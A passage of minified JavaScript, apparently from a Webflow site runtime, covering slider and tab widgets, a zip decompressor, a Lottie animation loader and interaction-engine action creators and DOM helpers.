touchstart"+p;c||e.el.off(n).one(n,function(){A(e)})}var l=e.right.width();a.edge=l?l+40:100,e.config=a}function L(e){return"1"===e||"true"===e}function v(a,t,n){return function(l){if(t)a.hasFocus[n]=t;else if(e.contains(a.el.get(0),l.relatedTarget)||(a.hasFocus[n]=t,a.hasFocus.mouse&&"keyboard"===n||a.hasFocus.keyboard&&"mouse"===n))return;t?(a.ariaLiveLabel.attr("aria-live","polite"),a.hasTimer&&A(a)):(a.ariaLiveLabel.attr("aria-live","off"),a.hasTimer&&S(a))}}function R(e,a){return function(t){switch(t.keyCode){case i.SPACE:case i.ENTER:return a(e)(),t.preventDefault(),t.stopPropagation()}}}function N(e){return function(){U(e,{index:e.index-1,vector:-1})}}function _(e){return function(){U(e,{index:e.index+1,vector:1})}}function S(e){A(e);var a=e.config,t=a.timerMax;t&&e.timerCount++>t||(e.timerId=window.setTimeout(function(){null==e.timerId||c||(_(e)(),S(e))},a.delay))}function A(e){window.clearTimeout(e.timerId),e.timerId=null}function M(t){return function(l,d){d=d||{};var o,s,f=t.config;if(c&&"setting"===l.type){if("prev"===d.select)return N(t)();if("next"===d.select)return _(t)();if(O(t),B(t),null==d.select)return;return o=d.select,s=null,o===t.slides.length&&(y(),B(t)),a.each(t.anchors,function(a,t){e(a.els).each(function(a,n){e(n).index()===o&&(s=t)})}),void(null!=s&&U(t,{index:s,immediate:!0}))}if("swipe"===l.type)return f.disableSwipe||n.env("editor")?void 0:"left"===d.direction?_(t)():"right"===d.direction?N(t)():void 0;if(t.nav.has(l.target).length){var r=e(l.target).index();if("click"===l.type&&U(t,{index:r}),"keydown"===l.type)switch(l.keyCode){case i.ENTER:case i.SPACE:U(t,{index:r}),l.preventDefault();break;case i.ARROW_LEFT:case i.ARROW_UP:C(t.nav,Math.max(r-1,0)),l.preventDefault();break;case i.ARROW_RIGHT:case i.ARROW_DOWN:C(t.nav,Math.min(r+1,t.pages)),l.preventDefault();break;case i.HOME:C(t.nav,0),l.preventDefault();break;case i.END:C(t.nav,t.pages),l.preventDefault();break;default:return}}}}function C(e,a){var t=e.children().eq(a).focus();e.children().not(t)}function U(a,t){t=t||{};var n=a.config,l=a.anchors;a.previous=a.index;var i=t.index,o={};i<0?(i=l.length-1,n.infinite&&(o.x=-a.endX,o.from=0,o.to=l[0].width)):i>=l.length&&(i=0,n.infinite&&(o.x=l[l.length-1].width,o.from=-l[l.length-1].x,o.to=o.from-o.x)),a.index=i;var s=a.nav.children().eq(i).addClass("w-active").attr("aria-pressed","true").attr("tabindex","0");a.nav.children().not(s).removeClass("w-active").attr("aria-pressed","false").attr("tabindex","-1"),n.hideArrows&&(a.index===l.length-1?a.right.hide():a.right.show(),0===a.index?a.left.hide():a.left.show());var r=a.offsetX||0,u=a.offsetX=-l[a.index].x,p={x:u,opacity:1,visibility:""},E=e(l[a.index].els),y=e(l[a.previous]&&l[a.previous].els),m=a.slides.not(E),b=n.animation,g=n.easing,O=Math.round(n.duration),L=t.vector||(a.index>a.previous?1:-1),v="opacity "+O+"ms "+g,R="transform "+O+"ms "+g;if(E.find(d).removeAttr("tabindex"),E.removeAttr("aria-hidden"),E.find("*").removeAttr("aria-hidden"),m.find(d).attr("tabindex","-1"),m.attr("aria-hidden","true"),m.find("*").attr("aria-hidden","true"),c||(E.each(I.intro),m.each(I.outro)),t.immediate&&!T){f(E).set(p),S();return}if(a.index!==a.previous){if(c||a.ariaLiveLabel.text(`Slide ${i+1} of ${l.length}.`),"cross"===b){var N=Math.round(O-O*n.crossOver),_=Math.round(O-N);v="opacity "+N+"ms "+g,f(y).set({visibility:""}).add(v).start({opacity:0}),f(E).set({visibility:"",x:u,opacity:0,zIndex:a.depth++}).add(v).wait(_).then({opacity:1}).then(S);return}if("fade"===b){f(y).set({visibility:""}).stop(),f(E).set({visibility:"",x:u,opacity:0,zIndex:a.depth++}).add(v).start({opacity:1}).then(S);return}if("over"===b){p={x:a.endX},f(y).set({visibility:""}).stop(),f(E).set({visibility:"",zIndex:a.depth++,x:u+l[a.index].width*L}).add(R).start({x:u}).then(S);return}n.infinite&&o.x?(f(a.slides.not(y)).set({visibility:"",x:o.x}).add(R).start({x:u}),f(y).set({visibility:"",x:o.from}).add(R).start({x:o.to}),a.shifted=y):(n.infinite&&a.shifted&&(f(a.shifted).set({visibility:"",x:r}),a.shifted=null),f(a.slides).set({visibility:""}).add(R).start({x:u}))}function S(){E=e(l[a.index].els),m=a.slides.not(E),"slide"!==b&&(p.visibility="hidden"),f(m).set(p)}}function k(a,t){var n,l,i,d,o=e.data(t,p);if(o){if(l=(n=o).mask.width(),n.maskWidth!==l&&(n.maskWidth=l,1))return B(o);c&&(d=0,(i=o).slides.each(function(a,t){d+=e(t).outerWidth(!0)}),i.slidesWidth!==d&&(i.slidesWidth=d,1))&&B(o)}}function B(a){var t=1,n=0,l=0,i=0,d=a.maskWidth,o=d-a.config.edge;o<0&&(o=0),a.anchors=[{els:[],x:0,width:0}],a.slides.each(function(c,s){l-n>o&&(t++,n+=d,a.anchors[t-1]={els:[],x:l,width:0}),i=e(s).outerWidth(!0),l+=i,a.anchors[t-1].width+=i,a.anchors[t-1].els.push(s);var f=c+1+" of "+a.slides.length;e(s).attr("aria-label",f),e(s).attr("role","group")}),a.endX=l,c&&(a.pages=null),a.nav.length&&a.pages!==t&&(a.pages=t,function(a){var t,n=[],l=a.el.attr("data-nav-spacing");l&&(l=parseFloat(l)+"px");for(var i=0,d=a.pages;i<d;i++)(t=e('<div class="w-slider-dot" data-wf-ignore />')).attr("aria-label","Show slide "+(i+1)+" of "+d).attr("aria-pressed","false").attr("role","button").attr("tabindex","-1"),a.nav.hasClass("w-num")&&t.text(i+1),null!=l&&t.css({"margin-left":l,"margin-right":l}),n.push(t);a.nav.empty().append(n)}(a));var s=a.index;s>=t&&(s=t-1),U(a,{immediate:!0,index:s})}return s.ready=function(){c=n.env("design"),y()},s.design=function(){c=!0,setTimeout(y,1e3)},s.preview=function(){c=!1,y()},s.redraw=function(){T=!0,y(),T=!1},s.destroy=m,s})},9078:function(e,a,t){"use strict";var n=t(3949),l=t(5134);n.define("tabs",e.exports=function(e){var a,t,i={},d=e.tram,c=e(document),o=n.env,s=o.safari,f=o(),r="data-w-tab",u=".w-tabs",p="w--current",E="w--tab-active",I=l.triggers,T=!1;function y(){t=f&&n.env("design"),(a=c.find(u)).length&&(a.each(g),n.env("preview")&&!T&&a.each(b),m(),n.redraw.on(i.redraw))}function m(){n.redraw.off(i.redraw)}function b(a,t){var n=e.data(t,u);n&&(n.links&&n.links.each(I.reset),n.panes&&n.panes.each(I.reset))}function g(a,n){var l=u.substr(1)+"-"+a,i=e(n),d=e.data(n,u);if(d||(d=e.data(n,u,{el:i,config:{}})),d.current=null,d.tabIdentifier=l+"-"+r,d.paneIdentifier=l+"-data-w-pane",d.menu=i.children(".w-tab-menu"),d.links=d.menu.children(".w-tab-link"),d.content=i.children(".w-tab-content"),d.panes=d.content.children(".w-tab-pane"),d.el.off(u),d.links.off(u),d.menu.attr("role","tablist"),d.links.attr("tabindex","-1"),(o={}).easing=(c=d).el.attr("data-easing")||"ease",s=o.intro=(s=parseInt(c.el.attr("data-duration-in"),10))==s?s:0,f=o.outro=(f=parseInt(c.el.attr("data-duration-out"),10))==f?f:0,o.immediate=!s&&!f,c.config=o,!t){d.links.on("click"+u,(E=d,function(e){e.preventDefault();var a=e.currentTarget.getAttribute(r);a&&O(E,{tab:a})})),d.links.on("keydown"+u,(I=d,function(e){var a,t=(a=I.current,Array.prototype.findIndex.call(I.links,e=>e.getAttribute(r)===a,null)),n=e.key,l={ArrowLeft:t-1,ArrowUp:t-1,ArrowRight:t+1,ArrowDown:t+1,End:I.links.length-1,Home:0};if(n in l){e.preventDefault();var i=l[n];-1===i&&(i=I.links.length-1),i===I.links.length&&(i=0);var d=I.links[i].getAttribute(r);d&&O(I,{tab:d})}}));var c,o,s,f,E,I,T=d.links.filter("."+p).attr(r);T&&O(d,{tab:T,immediate:!0})}}function O(a,t){t=t||{};var l,i=a.config,c=i.easing,o=t.tab;if(o!==a.current){a.current=o,a.links.each(function(n,d){var c=e(d);if(t.immediate||i.immediate){var s=a.panes[n];d.id||(d.id=a.tabIdentifier+"-"+n),s.id||(s.id=a.paneIdentifier+"-"+n),d.href="#"+s.id,d.setAttribute("role","tab"),d.setAttribute("aria-controls",s.id),d.setAttribute("aria-selected","false"),s.setAttribute("role","tabpanel"),s.setAttribute("aria-labelledby",d.id)}d.getAttribute(r)===o?(l=d,c.addClass(p).removeAttr("tabindex").attr({"aria-selected":"true"}).each(I.intro)):c.hasClass(p)&&c.removeClass(p).attr({tabindex:"-1","aria-selected":"false"}).each(I.outro)});var f=[],u=[];a.panes.each(function(a,t){var n=e(t);t.getAttribute(r)===o?f.push(t):n.hasClass(E)&&u.push(t)});var y=e(f),m=e(u);if(t.immediate||i.immediate){y.addClass(E).each(I.intro),m.removeClass(E),T||n.redraw.up();return}var b=window.scrollX,g=window.scrollY;l.focus(),window.scrollTo(b,g),m.length&&i.outro?(m.each(I.outro),d(m).add("opacity "+i.outro+"ms "+c,{fallback:s}).start({opacity:0}).then(()=>L(i,m,y))):L(i,m,y)}}function L(e,a,t){if(a.removeClass(E).css({opacity:"",transition:"",transform:"",width:"",height:""}),t.addClass(E).each(I.intro),n.redraw.up(),!e.intro)return d(t).set({opacity:1});d(t).set({opacity:0}).redraw().add("opacity "+e.intro+"ms "+e.easing,{fallback:s}).start({opacity:1})}return i.ready=i.design=i.preview=y,i.redraw=function(){T=!0,y(),T=!1},i.destroy=function(){(a=c.find(u)).length&&(a.each(b),m())},i})},3487:function(e,a){"use strict";Object.defineProperty(a,"__esModule",{value:!0});var t={strFromU8:function(){return H},unzip:function(){return j}};for(var n in t)Object.defineProperty(a,n,{enumerable:!0,get:t[n]});let l={},i=function(e,a,t,n,i){let d=new Worker(l[a]||(l[a]=URL.createObjectURL(new Blob([e+';addEventListener("error",function(e){e=e.error;postMessage({$e$:[e.message,e.code,e.stack]})})'],{type:"text/javascript"}))));return d.onmessage=function(e){let a=e.data,t=a.$e$;if(t){let e=Error(t[0]);e.code=t[1],e.stack=t[2],i(e,null)}else i(null,a)},d.postMessage(t,n),d},d=Uint8Array,c=Uint16Array,o=Uint32Array,s=new d([0,0,0,0,0,0,0,0,1,1,1,1,2,2,2,2,3,3,3,3,4,4,4,4,5,5,5,5,0,0,0,0]),f=new d([0,0,0,0,1,1,2,2,3,3,4,4,5,5,6,6,7,7,8,8,9,9,10,10,11,11,12,12,13,13,0,0]),r=new d([16,17,18,0,8,7,9,6,10,5,11,4,12,3,13,2,14,1,15]),u=function(e,a){let t=new c(31);for(var n=0;n<31;++n)t[n]=a+=1<<e[n-1];let l=new o(t[30]);for(n=1;n<30;++n)for(let e=t[n];e<t[n+1];++e)l[e]=e-t[n]<<5|n;return[t,l]},p=u(s,2),E=p[0],I=p[1];E[28]=258,I[258]=28;let T=u(f,0)[0],y=new c(32768);for(var m=0;m<32768;++m){let e=(43690&m)>>>1|(21845&m)<<1;e=(61680&(e=(52428&e)>>>2|(13107&e)<<2))>>>4|(3855&e)<<4,y[m]=((65280&e)>>>8|(255&e)<<8)>>>1}let b=function(e,a,t){let n,l=e.length,i=0,d=new c(a);for(;i<l;++i)e[i]&&++d[e[i]-1];let o=new c(a);for(i=0;i<a;++i)o[i]=o[i-1]+d[i-1]<<1;if(t){n=new c(1<<a);let t=15-a;for(i=0;i<l;++i)if(e[i]){let l=i<<4|e[i],d=a-e[i],c=o[e[i]-1]++<<d;for(let e=c|(1<<d)-1;c<=e;++c)n[y[c]>>>t]=l}}else for(n=new c(l),i=0;i<l;++i)e[i]&&(n[i]=y[o[e[i]-1]++]>>>15-e[i]);return n},g=new d(288);for(m=0;m<144;++m)g[m]=8;for(m=144;m<256;++m)g[m]=9;for(m=256;m<280;++m)g[m]=7;for(m=280;m<288;++m)g[m]=8;let O=new d(32);for(m=0;m<32;++m)O[m]=5;let L=b(g,9,1),v=b(O,5,1),R=function(e){let a=e[0];for(let t=1;t<e.length;++t)e[t]>a&&(a=e[t]);return a},N=function(e,a,t){let n=a/8|0;return(e[n]|e[n+1]<<8)>>(7&a)&t},_=function(e,a){let t=a/8|0;return(e[t]|e[t+1]<<8|e[t+2]<<16)>>(7&a)},S=function(e){return(e+7)/8|0},A=function(e,a,t){(null==a||a<0)&&(a=0),(null==t||t>e.length)&&(t=e.length);let n=new(2===e.BYTES_PER_ELEMENT?c:4===e.BYTES_PER_ELEMENT?o:d)(t-a);return n.set(e.subarray(a,t)),n},M=["unexpected EOF","invalid block type","invalid length/literal","invalid distance","stream finished","no stream handler",,"no callback","invalid UTF-8 data","extra field too long","date not in range 1980-2099","filename too long","stream finishing","invalid zip data"];var C=function(e,a,t){let n=Error(a||M[e]);if(n.code=e,Error.captureStackTrace&&Error.captureStackTrace(n,C),!t)throw n;return n};let U=function(e,a,t){let n=e.length;if(!n||t&&t.f&&!t.l)return a||new d(0);let l=!a||t,i=!t||t.i;t||(t={}),a||(a=new d(3*n));let c=function(e){let t=a.length;if(e>t){let n=new d(Math.max(2*t,e));n.set(a),a=n}},o=t.f||0,u=t.p||0,p=t.b||0,I=t.l,y=t.d,m=t.m,g=t.n,O=8*n;do{if(!I){o=N(e,u,1);let s=N(e,u+1,3);if(u+=3,!s){let d=e[(U=S(u)+4)-4]|e[U-3]<<8,s=U+d;if(s>n){i&&C(0);break}l&&c(p+d),a.set(e.subarray(U,s),p),t.b=p+=d,t.p=u=8*s,t.f=o;continue}if(1===s)I=L,y=v,m=9,g=5;else if(2===s){let a=N(e,u,31)+257,t=N(e,u+10,15)+4,n=a+N(e,u+5,31)+1;u+=14;let l=new d(n),i=new d(19);for(var M=0;M<t;++M)i[r[M]]=N(e,u+3*M,7);u+=3*t;let c=R(i),o=(1<<c)-1,s=b(i,c,1);for(M=0;M<n;){let a=s[N(e,u,o)];if(u+=15&a,(U=a>>>4)<16)l[M++]=U;else{var U,k=0;let a=0;for(16===U?(a=3+N(e,u,3),u+=2,k=l[M-1]):17===U?(a=3+N(e,u,7),u+=3):18===U&&(a=11+N(e,u,127),u+=7);a--;)l[M++]=k}}let f=l.subarray(0,a);var B=l.subarray(a);m=R(f),g=R(B),I=b(f,m,1),y=b(B,g,1)}else C(1);if(u>O){i&&C(0);break}}l&&c(p+131072);let A=(1<<m)-1,h=(1<<g)-1,G=u;for(;;G=u){let t=(k=I[_(e,u)&A])>>>4;if((u+=15&k)>O){i&&C(0);break}if(k||C(2),t<256)a[p++]=t;else{if(256===t){G=u,I=null;break}{let n=t-254;if(t>264){var V=s[M=t-257];n=N(e,u,(1<<V)-1)+E[M],u+=V}let d=y[_(e,u)&h],o=d>>>4;if(d||C(3),u+=15&d,B=T[o],o>3&&(V=f[o],B+=_(e,u)&(1<<V)-1,u+=V),u>O){i&&C(0);break}l&&c(p+131072);let r=p+n;for(;p<r;p+=4)a[p]=a[p-B],a[p+1]=a[p+1-B],a[p+2]=a[p+2-B],a[p+3]=a[p+3-B];p=r}}}t.l=I,t.p=G,t.b=p,t.f=o,I&&(o=1,t.m=m,t.d=y,t.n=g)}while(!o);return p===a.length?a:A(a,0,p)},k=function(e,a){let t={};for(var n in e)t[n]=e[n];for(var n in a)t[n]=a[n];return t},B=function(e,a,t){let n=e(),l=e.toString(),i=l.slice(l.indexOf("[")+1,l.lastIndexOf("]")).replace(/\s+/g,"").split(",");for(let e=0;e<n.length;++e){let l=n[e],d=i[e];if("function"==typeof l){a+=";"+d+"=";let e=l.toString();if(l.prototype)if(-1!==e.indexOf("[native code]")){let t=e.indexOf(" ",8)+1;a+=e.slice(t,e.indexOf("(",t))}else for(let t in a+=e,l.prototype)a+=";"+d+".prototype."+t+"="+l.prototype[t].toString();else a+=e}else t[d]=l}return[a,t]},V=[],h=function(e){let a=[];for(let t in e)e[t].buffer&&a.push((e[t]=new e[t].constructor(e[t])).buffer);return a},G=function(e,a,t,n){let l;if(!V[t]){let a="",n={},i=e.length-1;for(let t=0;t<i;++t)a=(l=B(e[t],a,n))[0],n=l[1];V[t]=B(e[i],a,n)}let d=k({},V[t][1]);return i(V[t][0]+";onmessage=function(e){for(var kz in e.data)self[kz]=e.data[kz];onmessage="+a.toString()+"}",t,d,h(d),n)},x=function(){return[d,c,o,s,f,r,E,T,L,v,y,M,b,R,N,_,S,A,C,U,Y,w,Q]};var w=function(e){return postMessage(e,[e.buffer])},Q=function(e){return e&&e.size&&new d(e.size)};let D=function(e,a,t,n,l,i){var d=G(t,n,l,function(e,a){d.terminate(),i(e,a)});return d.postMessage([e,a],a.consume?[e.buffer]:[]),function(){d.terminate()}},P=function(e,a){return e[a]|e[a+1]<<8},F=function(e,a){return(e[a]|e[a+1]<<8|e[a+2]<<16|e[a+3]<<24)>>>0};function Y(e,a){return U(e,a)}let K="undefined"!=typeof TextDecoder&&new TextDecoder,X=function(e){for(let a="",t=0;;){let n=e[t++],l=(n>127)+(n>223)+(n>239);if(t+l>e.length)return[a,A(e,t-1)];l?3===l?a+=String.fromCharCode(55296|(n=((15&n)<<18|(63&e[t++])<<12|(63&e[t++])<<6|63&e[t++])-65536)>>10,56320|1023&n):a+=1&l?String.fromCharCode((31&n)<<6|63&e[t++]):String.fromCharCode((15&n)<<12|(63&e[t++])<<6|63&e[t++]):a+=String.fromCharCode(n)}};function H(e,a){if(a){let a="";for(let t=0;t<e.length;t+=16384)a+=String.fromCharCode.apply(null,e.subarray(t,t+16384));return a}if(K)return K.decode(e);{let a=X(e),t=a[0];return a[1].length&&C(8),t}}let z=function(e,a,t){let n=P(e,a+28),l=H(e.subarray(a+46,a+46+n),!(2048&P(e,a+8))),i=a+46+n,d=F(e,a+20),c=t&&0xffffffff===d?z64e(e,i):[d,F(e,a+24),F(e,a+42)],o=c[0],s=c[1],f=c[2];return[P(e,a+10),o,s,l,i+P(e,a+30)+P(e,a+32),f]},W="function"==typeof queueMicrotask?queueMicrotask:"function"==typeof setTimeout?setTimeout:function(e){e()};function j(e,a,t){t||(t=a,a={}),"function"!=typeof t&&C(7);let n=[],l=function(){for(let e=0;e<n.length;++e)n[e]()},i={},c=function(e,a){W(function(){t(e,a)})};W(function(){c=t});let o=e.length-22;for(;0x6054b50!==F(e,o);--o)if(!o||e.length-o>65558)return c(C(13,0,1),null),l;let s=P(e,o+8);if(s){let t=s,f=F(e,o+16),r=0xffffffff===f||65535===t;if(r){let a=F(e,o-12);(r=0x6064b50===F(e,a))&&(t=s=F(e,a+32),f=F(e,a+48))}let u=a&&a.filter;for(let a=0;a<t;++a)!function(){var a,t,o;let p=z(e,f,r),E=p[0],I=p[1],T=p[2],y=p[3],m=p[4],b=p[5],g=b+30+P(e,b+26)+P(e,b+28);f=m;let O=function(e,a){e?(l(),c(e,null)):(a&&(i[y]=a),--s||c(null,i))};if(!u||u({name:y,size:I,originalSize:T,compression:E}))if(E)if(8===E){let l=e.subarray(g,g+I);if(I<32e4)try{O(null,(a=new d(T),U(l,a)))}catch(e){O(e,null)}else n.push((t={size:T},(o=O)||(o=t,t={}),"function"!=typeof o&&C(7),D(l,t,[x],function(e){var a;return w((a=e.data[0],U(a,Q(e.data[1]))))},1,o)))}else O(C(14,"unknown compression type "+E,1),null);else O(null,A(e,g,g+I));else O(null,null)}(a)}else c(null,{});return l}},7933:function(e,a,t){"use strict";Object.defineProperty(a,"__esModule",{value:!0});var n={fetchLottie:function(){return r},unZipDotLottie:function(){return f}};for(var l in n)Object.defineProperty(a,l,{enumerable:!0,get:n[l]});let i=t(3487);async function d(e){return await fetch(new URL(e,window?.location?.href).href).then(e=>e.arrayBuffer())}async function c(e){return(await new Promise(a=>{let t=new FileReader;t.readAsDataURL(new Blob([e])),t.onload=()=>a(t.result)})).split(",",2)[1]}async function o(e){let a=new Uint8Array(e),t=await new Promise((e,t)=>{(0,i.unzip)(a,(a,n)=>a?t(a):e(n))});return{read:e=>(0,i.strFromU8)(t[e]),readB64:async e=>await c(t[e])}}async function s(e,a){if(!("assets"in e))return e;async function t(e){let{p:t}=e;if(null==t||null==a.read(`images/${t}`))return e;let n=t.split(".").pop(),l=await a.readB64(`images/${t}`);if(n?.startsWith("data:"))return e.p=n,e.e=1,e;switch(n){case"svg":case"svg+xml":e.p=`data:image/svg+xml;base64,${l}`;break;case"png":case"jpg":case"jpeg":case"gif":case"webp":e.p=`data:image/${n};base64,${l}`;break;default:e.p=`data:;base64,${l}`}return e.e=1,e}return(await Promise.all(e.assets.map(t))).map((a,t)=>{e.assets[t]=a}),e}async function f(e){let a=await o(e),t=function(e){let a=JSON.parse(e);if(!("animations"in a))throw Error("Manifest not found");if(0===a.animations.length)throw Error("No animations listed in the manifest");return a}(a.read("manifest.json"));return(await Promise.all(t.animations.map(e=>s(JSON.parse(a.read(`animations/${e.id}.json`)),a))))[0]}async function r(e){let a=await d(e);return!function(e){let a=new Uint8Array(e,0,32);return 80===a[0]&&75===a[1]&&3===a[2]&&4===a[3]}(a)?JSON.parse(new TextDecoder().decode(a)):await f(a)}},3946:function(e,a,t){"use strict";Object.defineProperty(a,"__esModule",{value:!0});var n={actionListPlaybackChanged:function(){return X},animationFrameChanged:function(){return Q},clearRequested:function(){return h},elementStateChanged:function(){return K},eventListenerAdded:function(){return G},eventStateChanged:function(){return w},instanceAdded:function(){return P},instanceRemoved:function(){return Y},instanceStarted:function(){return F},mediaQueriesDefined:function(){return z},parameterChanged:function(){return D},playbackRequested:function(){return B},previewRequested:function(){return k},rawDataImported:function(){return A},sessionInitialized:function(){return M},sessionStarted:function(){return C},sessionStopped:function(){return U},stopRequested:function(){return V},testFrameRendered:function(){return x},viewportWidthChanged:function(){return H}};for(var l in n)Object.defineProperty(a,l,{enumerable:!0,get:n[l]});let i=t(7087),d=t(9468),{IX2_RAW_DATA_IMPORTED:c,IX2_SESSION_INITIALIZED:o,IX2_SESSION_STARTED:s,IX2_SESSION_STOPPED:f,IX2_PREVIEW_REQUESTED:r,IX2_PLAYBACK_REQUESTED:u,IX2_STOP_REQUESTED:p,IX2_CLEAR_REQUESTED:E,IX2_EVENT_LISTENER_ADDED:I,IX2_TEST_FRAME_RENDERED:T,IX2_EVENT_STATE_CHANGED:y,IX2_ANIMATION_FRAME_CHANGED:m,IX2_PARAMETER_CHANGED:b,IX2_INSTANCE_ADDED:g,IX2_INSTANCE_STARTED:O,IX2_INSTANCE_REMOVED:L,IX2_ELEMENT_STATE_CHANGED:v,IX2_ACTION_LIST_PLAYBACK_CHANGED:R,IX2_VIEWPORT_WIDTH_CHANGED:N,IX2_MEDIA_QUERIES_DEFINED:_}=i.IX2EngineActionTypes,{reifyState:S}=d.IX2VanillaUtils,A=e=>({type:c,payload:{...S(e)}}),M=({hasBoundaryNodes:e,reducedMotion:a})=>({type:o,payload:{hasBoundaryNodes:e,reducedMotion:a}}),C=()=>({type:s}),U=()=>({type:f}),k=({rawData:e,defer:a})=>({type:r,payload:{defer:a,rawData:e}}),B=({actionTypeId:e=i.ActionTypeConsts.GENERAL_START_ACTION,actionListId:a,actionItemId:t,eventId:n,allowEvents:l,immediate:d,testManual:c,verbose:o,rawData:s})=>({type:u,payload:{actionTypeId:e,actionListId:a,actionItemId:t,testManual:c,eventId:n,allowEvents:l,immediate:d,verbose:o,rawData:s}}),V=e=>({type:p,payload:{actionListId:e}}),h=()=>({type:E}),G=(e,a)=>({type:I,payload:{target:e,listenerParams:a}}),x=(e=1)=>({type:T,payload:{step:e}}),w=(e,a)=>({type:y,payload:{stateKey:e,newState:a}}),Q=(e,a)=>({type:m,payload:{now:e,parameters:a}}),D=(e,a)=>({type:b,payload:{key:e,value:a}}),P=e=>({type:g,payload:{...e}}),F=(e,a)=>({type:O,payload:{instanceId:e,time:a}}),Y=e=>({type:L,payload:{instanceId:e}}),K=(e,a,t,n)=>({type:v,payload:{elementId:e,actionTypeId:a,current:t,actionItem:n}}),X=({actionListId:e,isPlaying:a})=>({type:R,payload:{actionListId:e,isPlaying:a}}),H=({width:e,mediaQueries:a})=>({type:N,payload:{width:e,mediaQueries:a}}),z=()=>({type:_})},6011:function(e,a,t){"use strict";Object.defineProperty(a,"__esModule",{value:!0});var n,l={actions:function(){return s},destroy:function(){return E},init:function(){return p},setEnv:function(){return u},store:function(){return r}};for(var i in l)Object.defineProperty(a,i,{enumerable:!0,get:l[i]});let d=t(9516),c=(n=t(7243))&&n.__esModule?n:{default:n},o=t(1970),s=function(e,a){if(e&&e.__esModule)return e;if(null===e||"object"!=typeof e&&"function"!=typeof e)return{default:e};var t=f(a);if(t&&t.has(e))return t.get(e);var n={__proto__:null},l=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var i in e)if("default"!==i&&Object.prototype.hasOwnProperty.call(e,i)){var d=l?Object.getOwnPropertyDescriptor(e,i):null;d&&(d.get||d.set)?Object.defineProperty(n,i,d):n[i]=e[i]}return n.default=e,t&&t.set(e,n),n}(t(3946));function f(e){if("function"!=typeof WeakMap)return null;var a=new WeakMap,t=new WeakMap;return(f=function(e){return e?t:a})(e)}let r=(0,d.createStore)(c.default);function u(e){e()&&(0,o.observeRequests)(r)}function p(e){E(),(0,o.startEngine)({store:r,rawData:e,allowEvents:!0})}function E(){(0,o.stopEngine)(r)}},5012:function(e,a,t){"use strict";Object.defineProperty(a,"__esModule",{value:!0});var n={elementContains:function(){return b},getChildElements:function(){return O},getClosestElement:function(){return v},getProperty:function(){return E},getQuerySelector:function(){return T},getRefType:function(){return R},getSiblingElements:function(){return L},getStyle:function(){return p},getValidDocument:function(){return y},isSiblingNode:function(){return g},matchSelector:function(){return I},queryDocument:function(){return m},setStyle:function(){return u}};for(var l in n)Object.defineProperty(a,l,{enumerable:!0,get:n[l]});let i=t(9468),d=t(7087),{ELEMENT_MATCHES:c}=i.IX2BrowserSupport,{IX2_ID_DELIMITER:o,HTML_ELEMENT:s,PLAIN_OBJECT:f,WF_PAGE:r}=d.IX2EngineConstants;function u(e,a,t){e.style[a]=t}function p(e,a){return a.startsWith("--")?window.getComputedStyle(document.documentElement).getPropertyValue(a):e.style instanceof CSSStyleDeclaration?e.style[a]:void 0}function E(e,a){return e[a]}function I(e){return a=>a[c](e)}function T({id:e,selector:a}){if(e){let a=e;if(-1!==e.indexOf(o)){let t=e.split(o),n=t[0];if(a=t[1],n!==document.documentElement.getAttribute(r))return null}return`[data-w-id="${a}"], [data-w-id^="${a}_instance"]`}return a}function y(e){return null==e||e===document.documentElement.getAttribute(r)?document:null}function m(e,a){return Array.prototype.slice.call(document.querySelectorAll(a?e+" "+a:e))}function b(e,a){return e.contains(a)}function g(e,a){return e!==a&&e.parentNode===a.parentNode}function O(e){let a=[];for(let t=0,{length:n}=e||[];t<n;t++){let{children:n}=e[t],{length:l}=n;if(l)for(let e=0;e<l;e++)a.push(n[e])}return a}function L(e=[]){let a=[],t=[];for(let n=0,{length:l}=e;n<l;n++){let{parentNode:l}=e[n];if(!l||!l.children||!l.children.length||-1!==t.indexOf(l))continue;t.push(l);let i=l.firstElementChild;for(;null!=i;)-1===e.indexOf(i)&&a.push(i),i=i.nextElementSibling}return a}let v=Element.prototype.closest?(e,a)=>document.documentElement.contains(e)?e.closest(a):null:(e,a)=>{if(!document.documentElement.contains(e))return null;let t=e;do{if(t[c]&&t[c](a))return t;t=t.parentNode}while(null!=t);return null};function R(e){return null!=e&&"object"==typeof e?e instanceof Element?s:f:null}},1970:function(e,a,t){"use strict";Object.defineProperty(a,"__esModule",{value:!0});var n={observeRequests:function(){return $},startActionGroup:function(){return eE},startEngine:function(){return en},stopActionGroup:function(){return ep},stopAllActionGroups:function(){return eu},stopEngine:function(){return el}};for(var l in n)Object.defineProperty(a,l,{enumerable:!0,get:n[l]});let i=m(t(9777)),d=m(t(4738)),c=m(t(4659)),o=m(t(3452)),s=m(t(6633)),f=m(t(3729)),r=m(t(2397)),u=m(t(5082)),p=t(7087),E=t(9468),I=t(3946),T=function(e,a){if(e&&e.__esModule)return e;if(null===e||"object"!=typeof e&&"function"!=typeof e)return{default:e};var t=b(a);if(t&&t.has(e))return t.get(e);var n={__proto__:null},l=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var i in e)if("default"!==i&&Object.prototype.hasOwnProperty.call(e,i)){var d=l?Object.getOwnPropertyDescriptor(e,i):null;d&&(d.get||d.set)?Object.defineProperty(n,i,d):n[i]=e[i]}return n.default=e,t&&t.set(e,n),n}(t(5012)),y=m(t(8955));function m(e){return e&&e.__esModule?e:{default:e}}function b(e){if("function"!=typeof WeakMap)return null;var a=new WeakMap,t=new WeakMap;return(b=function(e){return e?t:a})(e)}let g=Object.keys(p.QuickEffectIds),O=e=>g.includes(e),{COLON_DELIMITER:L,BOUNDARY_SELECTOR:v,HTML_ELEMENT:R,RENDER_GENERAL:N,W_MOD_IX:_}=p.IX2EngineConstants,{getAffectedElements:S,getElementId:A,getDestinationValues:M,observeStore:C,getInstanceId:U,renderHTMLElement:k,clearAllStyles:B,getMaxDurationItemIndex:V,getComputedStyle:h,getInstanceOrigin:G,reduceListToGroup:x,shouldNamespaceEventParameter:w,getNamespacedParameterId:Q,shouldAllowMediaQuery:D,cleanupHTMLElement:P,clearObjectCache:F,stringifyTarget:Y,mediaQueriesEqual:K,shallowEqual:X}=E.IX2VanillaUtils,{isPluginType:H,createPluginInstance:z,getPluginDuration:W}=E.IX2VanillaPlugins,j=navigator.userAgent,q=j.match(/iPad/i)||j.match(/iPhone/);function $(e){C({store:e,select:({ixRequest:e})=>e.preview,onChange:Z}),C({store:e,select:({ixRequest:e})=>e.playback,onChange:ee}),C({store:e,select:({ixRequest:e})=>e.stop,onChange:ea}),C({store:e,select:({ixRequest:e})=>e.clear,onChange:et})}function Z({rawData:e,defer:a},t){let 